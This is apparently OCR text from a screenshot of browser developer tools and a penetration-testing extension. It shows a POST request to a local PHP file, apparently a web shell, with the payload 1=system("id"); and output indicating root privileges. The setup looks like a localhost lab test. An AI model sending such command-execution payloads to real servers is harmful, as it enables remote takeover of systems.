 127.0.0.1:8080/monitors/1.php
127.0.0.1:8787 Index
uid=0(root) gid=0(root) groups=0(root)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:8080/monitors/1.php
enctype
Use POST method application/x-www-form-urlencoded
Body
1=system("id");